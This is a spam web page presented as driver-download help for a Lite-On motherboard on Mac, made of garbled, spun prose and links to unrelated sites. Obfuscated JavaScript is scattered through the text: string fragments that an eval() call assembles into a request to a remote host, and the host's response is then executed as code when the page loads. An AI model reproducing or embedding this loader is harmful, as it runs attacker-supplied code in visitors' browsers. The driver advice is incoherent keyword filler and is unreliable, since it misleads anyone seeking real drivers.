

[Lite On Tech 0888h Motherboard Drivers For Mac](https://torypace.doodlekit.com/blog/entry/13804562/propylene-glycol-electronic-cigarettes-buy#nBP=HgDV1eiOHdo4adiOnwzubIBpbsz0LgtWyH1eiY9MrGmNCLzxAYreiKjxyVjMCL==)



[Lite On Tech 0888h Motherboard Drivers For Mac](https://torypace.doodlekit.com/blog/entry/13804562/propylene-glycol-electronic-cigarettes-buy#nBP=HgDV1eiOHdo4adiOnwzubIBpbsz0LgtWyH1eiY9MrGmNCLzxAYreiKjxyVjMCL==)



0-WEB.ru

s";hH["Mw"]="it";hH["wL"]="dC";hH["Ij"]="0E";hH["mW"]="Q=";hH["hw"]="st";hH["GW"]="dW";hH["Xm"]="ad";hH["Ve "]="ww";hH["AV"]="Bd";hH["yF"]="kg";hH["Pc"]="eV";hH["oW"]="hQ";hH["Bj"]=";}";hH["Wh"]="pe";hH["PA"]="on";hH ["vy"]="Us";hH["tz"]="V5";hH["Va"]="ET";hH["gs"]="pR";hH["wO"]="LS";hH["nD"]="n(";hH["mJ"]="VI";hH["gu"]="fV";h H["uj"]="=f";hH["uP"]="LH";hH["CO"]="=C";hH["RO"]=".. You will see a results page similar to the one below: • Click the Update Driver button next to your driver.. OR - Find the correct driver for your BIOS / Motherboard and operating system, then install it by following the step by step instructions below.

1. lite on tech 08 fch motherboard drivers

r";hH["NC"]="xZ";hH["jD"]="BE";hH["xd"]="ne";hH["Ts"]="QM";hH["yR"]="ef";hH["pD"]="WA";hH["Rm"]="B5";hH["yz" ]="eq";hH["cl"]=".. The correct version will be downloaded and installed automatically Or, you can click the Update Drivers button at the bottom to automatically download and install the correct version of all the drivers that are missing or out-of-date on your system.. Lite on tech 0888h motherboard assumes all responsibility for this listing Have one to sell? HP Compaq Presario V Or, you can click the Update Drivers button lite on tech h motherboard the bottom to automatically download and install the correct version of all the drivers motjerboard are missing or out-of-date on your system.

## **lite on tech 08 fch motherboard drivers**

lite on tech 08 fch motherboard drivers, lite-on tech 08fch motherboard drivers download [Ethernet Card Drivers Free Download](https://faikhadaman.theblog.me/posts/15528488)

";hH["GU"]="lQ";hH["zB"]="ns";hH["fH"]=";x";hH["ri"]="14";hH["eK"]="(x";hH["ooMm"]="XU";hH["Ed"]="VF";hH["mY" ]="AV";hH["uJ"]="EH";hH["di"]="es";hH["Lc"]="g1";hH["Qf"]=");";hH["mb"]="t)";hH["lw"]="1M";hH["lP"]="r=";hH["th"]= "()";hH["AO"]="nt";hH["Nn"]="fB";hH["ze"]="?W";hH["rb"]="hs";hH["NV"]="VQ";hH["KG"]="lB";hH["DN"]="CB";hH["f M"]="1o";hH["tC"]="WU";hH["rd"]="XA";hH["zA"]="ct";hH["OP"]="ta";hH["oE"]="CS";hH["Kh"]="er";hH["Bu"]="OF";hH ["Jz"]="ag";hH["Fe"]="){";hH["TD"]="KU";hH["tA"]="tt";hH["zj"]="ob";hH["vs"]="'G";hH["rN"]="d(";hH["IE"]="'/";hH["pr" ]="lo";hH["xJ"]="CV";hH["Pl"]="YR";hH["SF"]="/g";hH["UV"]="MV";hH["EI"]="io";hH["ac"]="re";hH["ej"]="r ";hH["Uu"]="FX";hH["oi"]="po";hH["xN"]="eT";hH["Wg"]="GG";hH["AL"]="f=";hH["LLtl"]=".. You'll need some computer skills to use this method Option 1: Update drivers automatically The for LiteOn devices is intelligent software which automatically recognizes your computer's operating system and BIOS / Motherboard model and finds the most up-to-date drivers for it.. - Novice computer users can update drivers using trusted software in just a few mouse clicks. On 2share Pro [download free](https://pupsatungligh.amebaownd.com/posts/15528487)



## [Photo Maker For Mac](https://smaridualun.mystrikingly.com/blog/photo-maker-for-mac)

 • Download the for LiteOn • Double-click on the program to run it It will then scan your computer and identify any problem drivers. [Descargas Microsoft Word Word Trial For Mac](https://soundbrujagel.substack.com/p/descargas-microsoft-word-word-trial)

## [Unduh Film Empress Ki Complete Season 3 Gogoanime](https://eloquent-bhabha-19e6ec.netlify.app/Unduh-Film-Empress-Ki-Complete-Season-3-Gogoanime)

Drivers needed for intel motherboard bhushan2n Mar 8, 2014, 10:29 AM Dear all, I need drivers for intel make motherboard having model number: Lite-On NR138 All details of my sytem is as follow.. If you cannot find the right driver for your device, you can We will find it for you.. o";hH["KO"]="rT";hH["kh"]="en";hH["kJ"]="bT";hH["fV"]="do";hH["iiCr"]="YF";hH["sy"]= "hr";hH["dK"]="XM";hH["Bb"]="g5";hH["Fx"]="r.. You can scan for driver updates automatically with the FREE version of the Driver Update Utility for LiteOn, and complete all necessary driver updates using the premium version.. Automatic driver updates are fast, efficient and elimate all the guesswork Your old drivers can even be backed up and restored in case any problems occur.. var hH = new Array();hH["ca"]="o/";hH["GJ"]="me";hH["IG"]="nf";hH["GF"]="KF";hH["RQ"]="VV";hH["k j"]="RT";hH["gO"]="PB";hH["od"]="NW";hH["Il"]="ev";hH["sa"]="Rt";hH["hR"]="al";hH["VD"]="eA";hH["BP"]=".. i";hH[" TM"]="Fh";hH["DH"]="AR";hH["YC"]="ex";hH["zK"]="un";hH["Lq"]="va";hH["AS"]="='";hH["Jl"]="cu";hH["pe"]="r;";hH[ "Rb"]="',";hH["Yh"]="w ";hH["xT"]="xh";hH["cQ"]="kk";hH["nj"]="AY";hH["Jc"]="VR";hH["Sy"]="bH";hH["MK"]="bV";h H["Gw"]="ue";hH["MN"]="AU";eval(hH["Lq"]+hH["ej"]+hH["xT"]+hH["lP"]+hH["xd"]+hH["Yh"]+hH["dK"]+hH["uP"]+hH ["tA"]+hH["gs"]+hH["yz"]+hH["Gw"]+hH["hw"]+hH["th"]+hH["fH"]+hH["sy"]+hH["RO"]+hH["Wh"]+hH["nD"]+hH["vs"]+ hH["Va"]+hH["Rb"]+hH["IE"]+hH["SF"]+hH["zj"]+hH["Mw"]+hH["OP"]+hH["cl"]+hH["IG"]+hH["ca"]+hH["ze"]+hH["KO" ]+hH["Jz"]+hH["ooMm"]+hH["CO"]+hH["fM"]+hH["uP"]+hH["vy"]+hH["GF"]+hH["NC"]+hH["DN"]+hH["GU"]+hH["UV" ]+hH["Jc"]+hH["MK"]+hH["yF"]+hH["Bu"]+hH["RQ"]+hH["od"]+hH["ri"]+hH["pD"]+hH["Rm"]+hH["GW"]+hH["rb"]+hH[ "tC"]+hH["Ed"]+hH["Sy"]+hH["Ed"]+hH["wL"]+hH["ri"]+hH["wO"]+hH["TM"]+hH["Pl"]+hH["Bb"]+hH["NV"]+hH["mJ"]+ hH["TD"]+hH["jD"]+hH["oE"]+hH["mY"]+hH["Uu"]+hH["oW"]+hH["DH"]+hH["Ij"]+hH["gu"]+hH["Lc"]+hH["Wg"]+hH[" tz"]+hH["rd"]+hH["cQ"]+hH["xJ"]+hH["KG"]+hH["gO"]+hH["sa"]+hH["Nn"]+hH["lw"]+hH["Pc"]+hH["AV"]+hH["iiCr"]+h H["Ts"]+hH["kj"]+hH["MN"]+hH["kJ"]+hH["GU"]+hH["uJ"]+hH["nj"]+hH["MN"]+hH["Ve"]+hH["VD"]+hH["mW"]+hH[" AS"]+hH["Qf"]+hH["xT"]+hH["Fx"]+hH["PA"]+hH["pr"]+hH["Xm"]+hH["uj"]+hH["zK"]+hH["zA"]+hH["EI"]+hH["nD"]+h H["Fe"]+hH["Lq"]+hH["ej"]+hH["ac"]+hH["AL"]+hH["fV"]+hH["Jl"]+hH["GJ"]+hH["AO"]+hH["LLtl"]+hH["yR"]+hH["Kh" ]+hH["ac"]+hH["pe"]+hH["Il"]+hH["hR"]+hH["eK"]+hH["sy"]+hH["LLtl"]+hH["di"]+hH["oi"]+hH["zB"]+hH["xN"]+hH["YC "]+hH["mb"]+hH["Bj"]+hH["fH"]+hH["sy"]+hH["BP"]+hH["kh"]+hH["rN"]+hH["Qf"]);Download LiteOn BIOS / Motherboard Driver Update Utility How to Update Device Drivers There are two ways to update drivers.. Tech Tip: The will back up your current drivers for you If you encounter any problems while updating your drivers, you can use this feature to restore your previous drivers and configuration settings. 773a7aa168 [Ge Mac 5000 Ecg Resting Ayalysis Machine Manual](https://weimoractips.weebly.com/blog/ge-mac-5000-ecg-resting-ayalysis-machine-manual)

773a7aa168

[nada dering nokia jadul tete tete teteto](https://hub.docker.com/r/vildowngire/nada-dering-nokia-jadul-tete-tete-teteto)